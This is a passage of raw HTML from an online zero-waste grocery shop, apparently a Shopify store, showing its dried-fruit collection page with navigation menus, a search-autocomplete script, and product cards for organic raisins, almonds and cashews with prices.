                                      <a href="/collections/fruits-secs" class="grand-child active" aria-current="page" title="Fruits secs" tabindex="0">Fruits secs</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/biscuits" class="grand-child" title="Biscuits et Gâteaux" tabindex="0">Biscuits et Gâteaux</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/farine-sucre-gateaux" class="grand-child" title="Farine, sucre & patisserie" tabindex="0">Farine, sucre & patisserie</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/bonbons-et-chocolat" class="grand-child" title="Bonbons et chocolat" tabindex="0">Bonbons et chocolat</a>
                                    </li>
                                    
                                  </ul>
                                  
                                </li>
                                
                           <li class="child-level has-dropdown three last" role="menuitem" aria-haspopup="true">
                                  <a href="/collections/boissons" class="child parent" title="Boissons" tabindex="0"><span>Boissons</span></a>
                                  
                                  <ul role="menu" aria-hidden="true">
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/cafe-the-chocolat" class="grand-child" title="Café et cacao " tabindex="0">Café et cacao </a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/the-et-infusion" class="grand-child" title="Thés et infusions" tabindex="0">Thés et infusions</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/lait" class="grand-child" title="Lait" tabindex="0">Lait</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/boissons-sans-alcool" class="grand-child" title="Jus, sodas, sirops and co" tabindex="0">Jus, sodas, sirops and co</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/bieres-et-cidres" class="grand-child" title="Bières et cidres" tabindex="0">Bières et cidres</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/vins-et-bieres" class="grand-child" title="Vins" tabindex="0">Vins</a>
                                    </li>
                                    
                                  </ul>
                                  
                                </li>
                                
                              </span>                        
                            </ul>
                                
                          </li>
                          


                          <li class="parent-level parent has-dropdown relative plus-right" role="menuitem" aria-haspopup="true">
                            <a href="/collections/le-corps" class="parent" title="Le Corps" tabindex="0"><span>Le Corps</span></a>

                            

                            

                            

                            <ul class="parent-level-ul dropdown text-right" role="menu" aria-hidden="true">
                              
                              <span class="has_no_image_right ">
                                
                           <li class="child-level three first" role="menuitem">
                                  <a href="/collections/pour-le-corps" class="child" title="Se laver et sentir bon" tabindex="0"><span>Se laver et sentir bon</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/pour-les-cheveux-1" class="child" title="Pour les cheveux" tabindex="0"><span>Pour les cheveux</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/les-dents" class="child" title="Pour les dents" tabindex="0"><span>Pour les dents</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/les-soins" class="child" title="Les soins" tabindex="0"><span>Les soins</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/pour-les-cheveux" class="child" title="Produits tout purs" tabindex="0"><span>Produits tout purs</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/huiles-essentielles" class="child" title="Huiles essentielles" tabindex="0"><span>Huiles essentielles</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/special-femmes" class="child" title="Spécial femmes" tabindex="0"><span>Spécial femmes</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/special-hommes" class="child" title="Spécial hommes" tabindex="0"><span>Spécial hommes</span></a>
                                  
                                </li>
                                
                           <li class="child-level three last" role="menuitem">
                                  <a href="/collections/accessoires-salle-de-bain" class="child" title="Accessoires pour la salle de bain" tabindex="0"><span>Accessoires pour la salle de bain</span></a>
                                  
                                </li>
                                
                              </span>                        
                            </ul>
                                
                          </li>
                          


                          <li class="parent-level parent has-dropdown relative plus-right" role="menuitem" aria-haspopup="true">
                            <a href="/collections/la-maison" class="parent" title="La Maison" tabindex="0"><span>La Maison</span></a>

                            

                            

                            

                            <ul class="parent-level-ul dropdown text-right" role="menu" aria-hidden="true">
                              
                              <span class="has_no_image_right ">
                                
                           <li class="child-level three first" role="menuitem">
                                  <a href="/collections/produits-menagers" class="child" title="Produits ménagers" tabindex="0"><span>Produits ménagers</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/le-linge" class="child" title="Le linge" tabindex="0"><span>Le linge</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/do-it-yourself" class="child" title="Do It Yourself" tabindex="0"><span>Do It Yourself</span></a>
                                  
                                </li>
                                
                           <li class="child-level three last" role="menuitem">
                                  <a href="/collections/accessoires-maison" class="child" title="Accessoires pour la maison" tabindex="0"><span>Accessoires pour la maison</span></a>
                                  
                                </li>
                                
                              </span>                        
                            </ul>
                                
                          </li>
                          


                          <li class="parent-level parent has-dropdown relative plus-right" role="menuitem" aria-haspopup="true">
                            <a href="/collections/accessoires" class="parent" title="Bien s'équiper" tabindex="0"><span>Bien s'équiper</span></a>

                            

                            

                            

                            <ul class="parent-level-ul dropdown text-right" role="menu" aria-hidden="true">
                              
                              <span class="has_no_image_right ">
                                
                           <li class="child-level three first" role="menuitem">
                                  <a href="/collections/accessoires-maison" class="child" title="Accessoires pour la maison" tabindex="0"><span>Accessoires pour la maison</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/accessoires-salle-de-bain" class="child" title="Accessoires pour la salle de bain" tabindex="0"><span>Accessoires pour la salle de bain</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/accessoires-pour-dehors" class="child" title="Accessoires pour sortir" tabindex="0"><span>Accessoires pour sortir</span></a>
                                  
                                </li>
                                
                           <li class="child-level three" role="menuitem">
                                  <a href="/collections/livres" class="child" title="Livres" tabindex="0"><span>Livres</span></a>
                                  
                                </li>
                                
                           <li class="child-level three last" role="menuitem">
                                  <a href="/collections/sacs-et-bocaux" class="child" title="Sacs et bocaux" tabindex="0"><span>Sacs et bocaux</span></a>
                                  
                                </li>
                                
                              </span>                        
                            </ul>
                                
                          </li>
                          


                          <li class="parent-level" role="menuitem">
                            <a href="/blogs/blog" class="parent" title="Blog et recettes" tabindex="0"><span>Blog et recettes</span></a>

                            

                                
                          </li>
                          


                          <li class="parent-level" role="menuitem">
                            <a href="/pages/spcial-professionnels" class="parent" title="Spécial Professionnels" tabindex="0"><span>Spécial Professionnels</span></a>

                            

                                
                          </li>
                          


                          <li class="parent-level last" role="menuitem">
                            <a href="/blogs/blog-rse" class="parent" title="Démarche RSE" tabindex="0"><span>Démarche RSE</span></a>

                            

                                
                          </li>
                          
                        </ul>
                      </nav>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- <div class="header-searchbar search open-slide">
            <div class="container full clearfix">
              <div class="twelve">
                
                <form action="/search" method="get" class="search-form search-form-header header text-center" role="search">
  <input type="hidden" name="options[unavailable_products]" value="show" />
  <input type="hidden" name="options[prefix]" value="last" />
  <input name="q" type="text" class="search-field" placeholder="Rechercher..." aria-label="Rechercher..." style="border: 2px solid #ff384f;border-radius: 20px;"/>
</form>

<script type="text/javascript">
jQuery(document).ready(function($) {
var currentAjaxRequest = null;
var searchForms = $('form[action="/search"]').css('position','absolute').each(function() {
var input = $(this).find('input[name="q"]');
var offSet = input.position().top + input.innerHeight();
$('<div class="box-results"></div>').css( { 'position': 'absolute'} ).appendTo($(this)).hide();
input.attr('autocomplete', 'off').bind('keyup change', function() {
var term = $(this).val();
var form = $(this).closest('form');
var searchURL = '/search?type=product&q=' + term;
var resultsList = form.find('.box-results');
if (term.length >= 3 && term != $(this).attr('data-old-term')) {
$(this).attr('data-old-term', term);
if (currentAjaxRequest != null) currentAjaxRequest.abort();
currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
resultsList.empty();
if(data.results_count == 0) {
resultsList.hide();
} else {
$.each(data.results, function(index, item) {
var link = $('<a></a>').attr('href', item.url);
link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
link.append('<span class="title_name">' + item.title + '</span>');
link.wrap('<span></span>');
resultsList.append(link.parent());
});
if(data.results_count > 5) {
resultsList.append('<li class="a-center"><span class="btn btn-results"><a href="' + searchURL + '"> Tous résultats (' + data.results_count +')</a></span></li>');
}
resultsList.fadeIn(200);
}        
});
}
});
});
$('body').bind('click', function(){
$('.box-results').hide();
});
})
</script>
<style>
.box-results {
z-index: 99999;
list-style-type: none;
width: 100%;
margin: 0;
padding: 0;
background: #fff;
border: 1px solid #ddd;
border-radius: 3px;
-webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
overflow: hidden;
top: calc(100%) !important;
border-radius: 0 !important;
text-align: center
}
.box-results span {
display: block;
width: 100%;
height: 60px;
margin: 0;
padding: 0;
border-top: 1px solid #ddd;
line-height: 38px;
overflow: hidden
}
.box-results span a {
display: table
}
.box-results span:first-child {
border-top: none
}
.box-results .title_name {
padding-left: 10px;
overflow: hidden;
line-height: 100%;
text-align: left;
vertical-align: middle;
display: table-cell;
color: black;
}
.box-results .thumbnail {
float: left;
display: table-cell;
width: 50px;
height: 50px;
margin: 5px;
padding: 0;
text-align: center
}
</style>
              </div>
            </div>
          </div> -->
        </div>
      </div>
<div class="header-searchbar search open-slide">
        <div class="container full clearfix">
     
          <div class="twelve">
            
            <form action="/search" method="get" class="search-form search-form-header header text-center" role="search">
  <input type="hidden" name="options[unavailable_products]" value="show" />
  <input type="hidden" name="options[prefix]" value="last" />
  <input name="q" type="text" class="search-field" placeholder="Rechercher..." aria-label="Rechercher..." style="border: 2px solid #ff384f;border-radius: 20px;"/>
</form>

<script type="text/javascript">
jQuery(document).ready(function($) {
var currentAjaxRequest = null;
var searchForms = $('form[action="/search"]').css('position','absolute').each(function() {
var input = $(this).find('input[name="q"]');
var offSet = input.position().top + input.innerHeight();
$('<div class="box-results"></div>').css( { 'position': 'absolute'} ).appendTo($(this)).hide();
input.attr('autocomplete', 'off').bind('keyup change', function() {
var term = $(this).val();
var form = $(this).closest('form');
var searchURL = '/search?type=product&q=' + term;
var resultsList = form.find('.box-results');
if (term.length >= 3 && term != $(this).attr('data-old-term')) {
$(this).attr('data-old-term', term);
if (currentAjaxRequest != null) currentAjaxRequest.abort();
currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
resultsList.empty();
if(data.results_count == 0) {
resultsList.hide();
} else {
$.each(data.results, function(index, item) {
var link = $('<a></a>').attr('href', item.url);
link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
link.append('<span class="title_name">' + item.title + '</span>');
link.wrap('<span></span>');
resultsList.append(link.parent());
});
if(data.results_count > 5) {
resultsList.append('<li class="a-center"><span class="btn btn-results"><a href="' + searchURL + '"> Tous résultats (' + data.results_count +')</a></span></li>');
}
resultsList.fadeIn(200);
}        
});
}
});
});
$('body').bind('click', function(){
$('.box-results').hide();
});
})
</script>
<style>
.box-results {
z-index: 99999;
list-style-type: none;
width: 100%;
margin: 0;
padding: 0;
background: #fff;
border: 1px solid #ddd;
border-radius: 3px;
-webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
overflow: hidden;
top: calc(100%) !important;
border-radius: 0 !important;
text-align: center
}
.box-results span {
display: block;
width: 100%;
height: 60px;
margin: 0;
padding: 0;
border-top: 1px solid #ddd;
line-height: 38px;
overflow: hidden
}
.box-results span a {
display: table
}
.box-results span:first-child {
border-top: none
}
.box-results .title_name {
padding-left: 10px;
overflow: hidden;
line-height: 100%;
text-align: left;
vertical-align: middle;
display: table-cell;
color: black;
}
.box-results .thumbnail {
float: left;
display: table-cell;
width: 50px;
height: 50px;
margin: 5px;
padding: 0;
text-align: center
}
</style>
          </div>
        </div>
      </div>
    </div>

  </header>
</div>





<style>
  .customer_color_scheme,
  .customer_color_scheme .account:before {
    background: #ff384f;
    color: #ffffff;
  }
  .mobile-only.no-scroll .customer_color_scheme {
    visibility:hidden;
  }
  .customer-bullets ul li.borders p,
  .customer_color_scheme a {
    color: #ffffff;
  }
  .customer_color_scheme a:hover,
  .customer_color_scheme a:focus, {
    color: #f4f5fa;
  }
  .customer_color_scheme .customer-links a,
  .customer_color_scheme .customer-links span.icon {
    color: #ffffff;
  }
  .customer_color_scheme .customer-links li:hover,
  .customer_color_scheme .customer-links li:hover a,
  .customer_color_scheme .customer-links li:hover span.icon,
  .customer_color_scheme .customer-links li:hover.account:before,
  .customer_color_scheme .customer-links li:focus,
  .customer_color_scheme .customer-links li:focus a,
  .customer_color_scheme .customer-links li:focus span.icon,
  .customer_color_scheme .customer-links li:focus.account:before {
    
    background: #ffffff;
    color: #ff384f;
    
  }
  #cart-dropdown {
    background: #fff;
  }
  .header-navigation nav .responsiveMenu > li > a {
    font-size: 14px;
  }
  .header-navigation .header-navigation-width span  {
    font-size: 16px;
  }
  
  #shopify-section-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 9999;
  }
  
</style>

</div>
    <div id="shopify-section-header-announcement" class="shopify-section">
<!--                   <form action="/search" method="get" class="header-search search-form search-form-header header text-center" >
                  <span>
                  <input type="search" name="q" placeholder="Rechercher..." class="header-search-input search-field" autocomplete="home" style="border: 2px solid #ff384f; width:50%"/>
                  <button type="submit" class="header-search-btn">
                    <i class="fa fa-search"></i>
                  </button>
                    </span>
                </form> -->
<!--     <div style=" position :sticky; top: 0;"> -->
<!--       <form action="/search" method="get" class="header-search search-form search-form-header header text-center" style="margin-top: 1%; position :sticky; top: 0;">
      <span>
        <input type="search" name="q" placeholder="Rechercher..." class="header-search-input search-field" autocomplete="home" style="border: 2px solid #ff384f; border-radius: 20px; width: 50%; max-width: 500px;" />
        <button type="submit" class="header-search-btn">
          <i class="fa fa-search"></i>
        </button>
      </span>
    </form> -->

<!--     </div> -->
    

<div data-section-id="header-announcement">
  <div class="header banner header-announcement include-border announcement_color_scheme text-center">  
    <div class="container full clearfix">
      <span>
        
        <a href="/collections/all" title="Faites vos courses sans emballage jetable et faites-vous livrer à Paris - click n collect et livraison">Faites vos courses sans emballage jetable et faites-vous livrer à Paris - click n collect et livraison</a>
        
      </span>
    </div>
  </div>  
</div>

<style>  
  .announcement_color_scheme {
    background: #c5baba;
    color: #000000;
  }
  .announcement_color_scheme a {
    color: #000000;
  }
  .announcement_color_scheme a:hover {
    color: #ffffff;
  }
.header-search-input {
  position: sticky;
  top: 0;
  z-index: 999;
  background-color: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

</style>



</div>
          
    <div id="content" class="content collection-page" role="main">      
      <div id="shopify-section-collection-template" class="shopify-section">  

<div data-section-id="collection-template" data-section-type="collection-page" class="collection bottompad-section clearfix">

  

  <div class="background-colored color-secondary background-cover lazyload relative-collection-template clearfix"
       >
    
    
    <div>
      <div class="container text-center clearfix">
        <div>
          <div class="clearfix"
               >
            
            
            
            
            

            
            <div class="">
              <div class="container remove-pad clearfix">
                <div class="table ">
                  <div class="table-cell">
                    <div class="twelve text-center ">
                      <h1 role="text">Fruits secs</h1>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            

          </div>
        </div>
      </div>
    </div>

  </div>

  <div class="container clearfix">
    <div>
      <div>
        <div class="twelve collection-grid-collection-template">
          <div class="background-white clearfix">

              

            <div class="twelve clearfix">

              


              <div class="sorting open-container">
                <div class="open">
                  
                  <a href="javascript:void(0)" class="btn outline auto-width open-collection-template" title="Trier et filtrer" aria-controls="collection-collection-template-filters"><span class="open-btn">Trier et filtrer</span></a>
                  
                  
                  
<div class="table-cell sort right">
  <span class="drop-down sort form">
    <select class="sortBy">
      <option value="manual">A l&#39;honneur en ce moment</option>
      <option value="best-selling" selected>Vos produits préférés</option>
      
      <option value="price-ascending">€ → €€€€</option>
      <option value="price-descending">€€€€ → €</option>
      
      <option value="title-ascending">A → Z</option>
      <option value="title-descending">Z → A</option>
      <option value="created-ascending">Ancien→ Récent</option>
      <option value="created-descending">Récent → Ancien</option>
    </select>
  </span>
</div>
                  
                </div>
                <div id="collection-collection-template-filters" class="open-slide">
                  <div id="filters" class="collection-filters">

                    

                    
                    <div class="twelve tablet-only"><span class="breadcrumbs text-center" aria-label="Fil d&#39;ariane" role="navigation">
  <span class="form">
    <span class="breadcrumb_text">

      <span><a href="https://www.ruejuliette.com" title="Retour à la page d&#39;accueil">Accueil</a></span> 

      
<span class="separator" aria-hidden="true"></span>
      <span><a href="/collections/alimentation" title="Bien manger">Bien manger</a></span><span class="separator" aria-hidden="true"></span>
      <span><a href="/collections/epicerie-sucree" title="Le coin sucré">Le coin sucré</a></span><span class="separator" aria-hidden="true"></span>              
      <span ><span class="active">Fruits secs</span></span></span>
  </span>
</span></div>
                    <div class="table sortby twelve">                    
                      <div class="table-cell">
  <span class="form">
    <h5>Afficher<a href="javascript:void(0)" class="paginateBy first" title="12" role="button">12</a><a href="javascript:void(0)" class="paginateBy active-filter active" title="24" role="button">24</a><a href="javascript:void(0)" class="paginateBy" title="36" role="button">36</a><a href="javascript:void(0)" class="paginateBy" title="48" role="button">48</a></h5>
  </span>
</div>
                      <span class="table-cell desk-only"><span class="breadcrumbs text-center" aria-label="Fil d&#39;ariane" role="navigation">
  <span class="form">
    <span class="breadcrumb_text">

      <span><a href="https://www.ruejuliette.com" title="Retour à la page d&#39;accueil">Accueil</a></span> 

      
<span class="separator" aria-hidden="true"></span>
      <span><a href="/collections/alimentation" title="Bien manger">Bien manger</a></span><span class="separator" aria-hidden="true"></span>
      <span><a href="/collections/epicerie-sucree" title="Le coin sucré">Le coin sucré</a></span><span class="separator" aria-hidden="true"></span>              
      <span ><span class="active">Fruits secs</span></span></span>
  </span>
</span></span>
                      
<div class="table-cell sort right">
  <span class="drop-down sort form">
    <select class="sortBy">
      <option value="manual">A l&#39;honneur en ce moment</option>
      <option value="best-selling" selected>Vos produits préférés</option>
      
      <option value="price-ascending">€ → €€€€</option>
      <option value="price-descending">€€€€ → €</option>
      
      <option value="title-ascending">A → Z</option>
      <option value="title-descending">Z → A</option>
      <option value="created-ascending">Ancien→ Récent</option>
      <option value="created-descending">Récent → Ancien</option>
    </select>
  </span>
</div>                
                    </div>
                    

                    

                    
                  </div>
                </div>
              </div>

              <div id="collection" class="collection-products twelve">
                

                
<div id="product-id-collection-template" class="product-loop product-id" data-product-id="collection-template">
                  
                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6905023955106" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40946744459426" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6905023955106" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/raisins-secs-sultanine-bio" title="Acheter Raisins secs sultanine Bio - 300g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535158149282collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535158149282collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535158149282collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/raisins-secs-sultanines_120x.png?v=1675321801"
     data-src="//www.ruejuliette.com/cdn/shop/products/raisins-secs-sultanines_{width}x.png?v=1675321801"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Raisins secs sultanine Bio - 300g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/raisins-secs-sultanines_360x.png?v=1675321801" alt="Raisins secs sultanine Bio - 300g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/raisins-secs-sultanine-bio" title="Raisins secs sultanine Bio - 300g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6905023955106-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6905023955106 variants clearfix">
            <input type="hidden" name="id" value="40946744459426" aria-hidden="true">
            <input type="submit" id="add-to-cart-6905023955106-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/raisins-secs-sultanine-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/raisins-secs-sultanine-bio" title ="Raisins secs sultanine Bio - 300g">Raisins secs sultanine Bio - 300g</a></h5></div> 
      <div class="product-price"> 
        
<h6>3,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6905023955106"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859176378530" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="47734848880982" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859176378530" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/amandes-decortiquees-bio" title="Acheter Amandes décortiquées Bio - 300g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535071117474collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535071117474collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535071117474collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-27_09236fa6-d9d0-4f77-9170-7bac19d2633c_120x.png?v=1675320894"
     data-src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-27_09236fa6-d9d0-4f77-9170-7bac19d2633c_{width}x.png?v=1675320894"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Amandes décortiquées Bio - 300g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-27_09236fa6-d9d0-4f77-9170-7bac19d2633c_360x.png?v=1675320894" alt="Amandes décortiquées Bio - 300g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/amandes-decortiquees-bio" title="Amandes décortiquées Bio - 300g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859176378530-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859176378530 variants clearfix">
            <input type="hidden" name="id" value="47734848880982" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859176378530-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/amandes-decortiquees-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/amandes-decortiquees-bio" title ="Amandes décortiquées Bio - 300g">Amandes décortiquées Bio - 300g</a></h5></div> 
      <div class="product-price"> 
        
<h6>6,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859176378530"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-7535224455330" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="42253055131810" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-7535224455330" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence" title="Acheter Noix de cajou Herbes de Provence Bio - 100g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-25950459822242collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-25950459822242collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-25950459822242collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/30_120x.png?v=1654682648"
     data-src="//www.ruejuliette.com/cdn/shop/products/30_{width}x.png?v=1654682648"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Noix de cajou Herbes de Provence Bio - 100g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/30_360x.png?v=1654682648" alt="Noix de cajou Herbes de Provence Bio - 100g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
